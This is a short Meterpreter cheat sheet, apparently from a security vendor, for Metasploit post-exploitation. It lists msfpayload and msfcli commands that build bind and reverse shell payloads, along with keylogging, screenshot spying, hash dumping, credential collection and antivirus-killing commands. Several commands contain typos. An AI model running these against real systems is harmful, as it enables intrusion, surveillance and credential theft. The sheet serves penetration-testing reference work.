 blueliv
leap in value

Meterpreter Cheat Sheet
version: 0.1

Executing Meterpreter

As a Metasploit Exploit Payload (bind_tcp) for bind shell or (reverse_tcp) for reverse shell

As Standalone binary to be uploaded and executed on the target system:

./msfpayload windows/meterpreter/bind_tcp LPORT=443 X > meterpreter.exe (Bind Shell)

./msfcli exploit/multi/handler PAYLOAD=windows/meterpeter/bind_tcp LPORT=443 RHOST=<IP>

./msfpayload wndows/meterpreter/reverse_tcp RHOST=<IP> RPORT=443 X > meterpreter.exe (Reverse Shell)

./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LPORT=443 E

User Interface Commands

meterpreter> idletime
Displays how much time the user is inactive

meterpreter> keyscan_start
Starts recording user key typing

meterpreter>keyscan_dump
Dumps the user's key strokes

meterpreter> keyscan_stop
Stops recording user typing

Core Commands

meterpreter> background
Puts the Meterpreter session in background mode. Session could be recovered typing:
sessions –l ( to identify session ID)
sessions –i <Session ID>

meterpreter> irb
Opens meterpreter scripting menu

meterpreter> use <library>
Permits loading extra meterpreter functionalities with the following loadable libraries:

| espia | Allows Desktop spying through screenshots |
|---|---|
| incognito | Allows user impersonation sort of commands |
| priv | Allows filesystem and hash dumping commands |
| sniffer | Allows network sniffing interaction commands |

meterpreter> run <script>
Permits the execution of ruby selfdeveloped meterpreter scripts such:

checkvm
credcollect
get_local_subnets
getcountermeasure
getgui
gettelnet
hashdump
keylogrecorder

killav
metsvc
migrate
netenum
prefetchtool
vnc_oneport / vnc
sheduleme
winenum